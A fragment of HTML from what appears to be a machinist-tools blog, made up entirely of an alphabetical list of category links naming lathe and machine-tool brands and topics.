	<li class="cat-item cat-item-3696"><a href="https://machinisttoolslathe.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://machinisttoolslathe.com/category/lmachinist/" >lmachinist</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://machinisttoolslathe.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://machinisttoolslathe.com/category/luckiest/" >luckiest</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://machinisttoolslathe.com/category/lufkin/" >lufkin</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://machinisttoolslathe.com/category/lyndex/" >lyndex</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://machinisttoolslathe.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://machinisttoolslathe.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://machinisttoolslathe.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://machinisttoolslathe.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://machinisttoolslathe.com/category/machinist-lathe/" >machinist-lathe</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://machinisttoolslathe.com/category/machinists/" >machinists</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://machinisttoolslathe.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://machinisttoolslathe.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://machinisttoolslathe.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://machinisttoolslathe.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://machinisttoolslathe.com/category/manson/" >manson</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://machinisttoolslathe.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://machinisttoolslathe.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://machinisttoolslathe.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://machinisttoolslathe.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://machinisttoolslathe.com/category/matsuura/" >matsuura</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://machinisttoolslathe.com/category/maxing/" >maxing</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://machinisttoolslathe.com/category/mazak/" >mazak</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://machinisttoolslathe.com/category/mccrosky/" >mccrosky</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://machinisttoolslathe.com/category/mdjnl/" >mdjnl</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://machinisttoolslathe.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://machinisttoolslathe.com/category/melin/" >melin</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://machinisttoolslathe.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://machinisttoolslathe.com/category/metco/" >metco</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://machinisttoolslathe.com/category/methods/" >methods</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://machinisttoolslathe.com/category/microcentric/" >microcentric</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://machinisttoolslathe.com/category/micrometer/" >micrometer</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://machinisttoolslathe.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://machinisttoolslathe.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://machinisttoolslathe.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://machinisttoolslathe.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://machinisttoolslathe.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://machinisttoolslathe.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://machinisttoolslathe.com/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://machinisttoolslathe.com/category/mitsui/" >mitsui</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://machinisttoolslathe.com/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://machinisttoolslathe.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://machinisttoolslathe.com/category/mod11lec1/" >mod11lec1</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://machinisttoolslathe.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://machinisttoolslathe.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://machinisttoolslathe.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://machinisttoolslathe.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://machinisttoolslathe.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://machinisttoolslathe.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://machinisttoolslathe.com/category/mound/" >mound</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://machinisttoolslathe.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://machinisttoolslathe.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://machinisttoolslathe.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://machinisttoolslathe.com/category/multifix/" >multifix</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://machinisttoolslathe.com/category/murchey/" >murchey</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://machinisttoolslathe.com/category/murdering/" >murdering</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://machinisttoolslathe.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://machinisttoolslathe.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://machinisttoolslathe.com/category/neosho/" >neosho</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://machinisttoolslathe.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://machinisttoolslathe.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://machinisttoolslathe.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://machinisttoolslathe.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://machinisttoolslathe.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://machinisttoolslathe.com/category/numerical/" >numerical</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://machinisttoolslathe.com/category/occupational/" >occupational</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://machinisttoolslathe.com/category/okuma/" >okuma</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://machinisttoolslathe.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://machinisttoolslathe.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://machinisttoolslathe.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://machinisttoolslathe.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://machinisttoolslathe.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://machinisttoolslathe.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://machinisttoolslathe.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://machinisttoolslathe.com/category/overcoming/" >overcoming</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://machinisttoolslathe.com/category/overhauling/" >overhauling</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://machinisttoolslathe.com/category/p35welding/" >p35welding</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://machinisttoolslathe.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://machinisttoolslathe.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://machinisttoolslathe.com/category/palmgren/" >palmgren</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://machinisttoolslathe.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://machinisttoolslathe.com/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://machinisttoolslathe.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://machinisttoolslathe.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://machinisttoolslathe.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://machinisttoolslathe.com/category/petebay/" >petebay</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://machinisttoolslathe.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://machinisttoolslathe.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://machinisttoolslathe.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://machinisttoolslathe.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://machinisttoolslathe.com/category/polamco/" >polamco</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://machinisttoolslathe.com/category/poldi/" >poldi</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://machinisttoolslathe.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://machinisttoolslathe.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://machinisttoolslathe.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://machinisttoolslathe.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://machinisttoolslathe.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://machinisttoolslathe.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://machinisttoolslathe.com/category/pro-cut/" >pro-cut</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://machinisttoolslathe.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://machinisttoolslathe.com/category/producto/" >producto</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://machinisttoolslathe.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://machinisttoolslathe.com/category/qctp/" >qctp</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://machinisttoolslathe.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://machinisttoolslathe.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://machinisttoolslathe.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://machinisttoolslathe.com/category/raitool/" >raitool</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://machinisttoolslathe.com/category/ralmikes/" >ralmike&#039;s</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://machinisttoolslathe.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://machinisttoolslathe.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://machinisttoolslathe.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://machinisttoolslathe.com/category/reeming/" >reeming</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://machinisttoolslathe.com/category/refacing/" >refacing</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://machinisttoolslathe.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://machinisttoolslathe.com/category/replaced/" >replaced</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://machinisttoolslathe.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://machinisttoolslathe.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://machinisttoolslathe.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://machinisttoolslathe.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://machinisttoolslathe.com/category/rite/" >rite</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://machinisttoolslathe.com/category/rivett/" >rivett</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://machinisttoolslathe.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://machinisttoolslathe.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://machinisttoolslathe.com/category/rohm/" >rohm</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://machinisttoolslathe.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://machinisttoolslathe.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://machinisttoolslathe.com/category/romi/" >romi</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://machinisttoolslathe.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://machinisttoolslathe.com/category/roughcut2022/" >roughcut2022</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://machinisttoolslathe.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://machinisttoolslathe.com/category/royal5c/" >royal5c</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://machinisttoolslathe.com/category/rutland/" >rutland</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://machinisttoolslathe.com/category/sa-se/" >sa-se</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://machinisttoolslathe.com/category/sadler/" >sadler</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://machinisttoolslathe.com/category/sandvik/" >sandvik</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://machinisttoolslathe.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://machinisttoolslathe.com/category/sc-8/" >sc-8</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://machinisttoolslathe.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://machinisttoolslathe.com/category/schaublin/" >schaublin</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://machinisttoolslathe.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://machinisttoolslathe.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://machinisttoolslathe.com/category/scraping/" >scraping</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://machinisttoolslathe.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://machinisttoolslathe.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://machinisttoolslathe.com/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://machinisttoolslathe.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://machinisttoolslathe.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://machinisttoolslathe.com/category/setco/" >setco</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://machinisttoolslathe.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://machinisttoolslathe.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://machinisttoolslathe.com/category/several/" >several</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://machinisttoolslathe.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://machinisttoolslathe.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://machinisttoolslathe.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://machinisttoolslathe.com/category/sherline/" >sherline</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://machinisttoolslathe.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://machinisttoolslathe.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://machinisttoolslathe.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://machinisttoolslathe.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://machinisttoolslathe.com/category/simples/" >simples</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://machinisttoolslathe.com/category/simplex/" >simplex</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://machinisttoolslathe.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://machinisttoolslathe.com/category/skinner/" >skinner</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://machinisttoolslathe.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://machinisttoolslathe.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://machinisttoolslathe.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://machinisttoolslathe.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://machinisttoolslathe.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://machinisttoolslathe.com/category/smithy/" >smithy</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://machinisttoolslathe.com/category/snnc/" >snnc</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://machinisttoolslathe.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://machinisttoolslathe.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://machinisttoolslathe.com/category/somma/" >somma</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://machinisttoolslathe.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://machinisttoolslathe.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://machinisttoolslathe.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://machinisttoolslathe.com/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://machinisttoolslathe.com/category/splines/" >splines</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://machinisttoolslathe.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://machinisttoolslathe.com/category/stanko/" >stanko</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://machinisttoolslathe.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://machinisttoolslathe.com/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://machinisttoolslathe.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://machinisttoolslathe.com/category/stcs/" >stcs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://machinisttoolslathe.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://machinisttoolslathe.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://machinisttoolslathe.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://machinisttoolslathe.com/category/stellram/" >stellram</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://machinisttoolslathe.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://machinisttoolslathe.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://machinisttoolslathe.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://machinisttoolslathe.com/category/supervisor/" >supervisor</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://machinisttoolslathe.com/category/sweetland/" >sweetland</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://machinisttoolslathe.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://machinisttoolslathe.com/category/taig/" >taig</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://machinisttoolslathe.com/category/taiki/" >taiki</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://machinisttoolslathe.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://machinisttoolslathe.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://machinisttoolslathe.com/category/tangential/" >tangential</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://machinisttoolslathe.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://machinisttoolslathe.com/category/tapping/" >tapping</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://machinisttoolslathe.com/category/tariff/" >tariff</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://machinisttoolslathe.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://machinisttoolslathe.com/category/technicians/" >technicians</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://machinisttoolslathe.com/category/techniks/" >techniks</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://machinisttoolslathe.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://machinisttoolslathe.com/category/teco/" >teco</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://machinisttoolslathe.com/category/teknik/" >teknik</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://machinisttoolslathe.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://machinisttoolslathe.com/category/themac/" >themac</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://machinisttoolslathe.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://machinisttoolslathe.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://machinisttoolslathe.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://machinisttoolslathe.com/category/tilting/" >tilting</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://machinisttoolslathe.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://machinisttoolslathe.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://machinisttoolslathe.com/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://machinisttoolslathe.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://machinisttoolslathe.com/category/tormach/" >tormach</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://machinisttoolslathe.com/category/trak/" >trak</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://machinisttoolslathe.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://machinisttoolslathe.com/category/trav/" >trav</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://machinisttoolslathe.com/category/trav-a-dial/" >trav-a-dial</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://machinisttoolslathe.com/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://machinisttoolslathe.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://machinisttoolslathe.com/category/trucut/" >trucut</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://machinisttoolslathe.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://machinisttoolslathe.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://machinisttoolslathe.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://machinisttoolslathe.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://machinisttoolslathe.com/category/turret/" >turret</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://machinisttoolslathe.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://machinisttoolslathe.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://machinisttoolslathe.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://machinisttoolslathe.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://machinisttoolslathe.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://machinisttoolslathe.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://machinisttoolslathe.com/category/unimat/" >unimat</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://machinisttoolslathe.com/category/unimat-sl/" >unimat-sl</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://machinisttoolslathe.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://machinisttoolslathe.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://machinisttoolslathe.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://machinisttoolslathe.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://machinisttoolslathe.com/category/v-block/" >v-block</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://machinisttoolslathe.com/category/valenite/" >valenite</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://machinisttoolslathe.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://machinisttoolslathe.com/category/vectrax/" >vectrax</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://machinisttoolslathe.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://machinisttoolslathe.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://machinisttoolslathe.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://machinisttoolslathe.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://machinisttoolslathe.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://machinisttoolslathe.com/category/vise/" >vise</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://machinisttoolslathe.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://machinisttoolslathe.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://machinisttoolslathe.com/category/volstro/" >volstro</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://machinisttoolslathe.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://machinisttoolslathe.com/category/wahlstrom/" >wahlstrom</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://machinisttoolslathe.com/category/waldmann/" >waldmann</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://machinisttoolslathe.com/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://machinisttoolslathe.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://machinisttoolslathe.com/category/walton/" >walton</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://machinisttoolslathe.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://machinisttoolslathe.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://machinisttoolslathe.com/category/watchmakers/" >watchmakers</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://machinisttoolslathe.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://machinisttoolslathe.com/category/wedge/" >wedge</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://machinisttoolslathe.com/category/welder/" >welder</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://machinisttoolslathe.com/category/weldon/" >weldon</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://machinisttoolslathe.com/category/whiton/" >whiton</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://machinisttoolslathe.com/category/widia/" >widia</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://machinisttoolslathe.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://machinisttoolslathe.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://machinisttoolslathe.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://machinisttoolslathe.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://machinisttoolslathe.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://machinisttoolslathe.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://machinisttoolslathe.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://machinisttoolslathe.com/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://machinisttoolslathe.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://machinisttoolslathe.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://machinisttoolslathe.com/category/years/" >years</a>
</li>
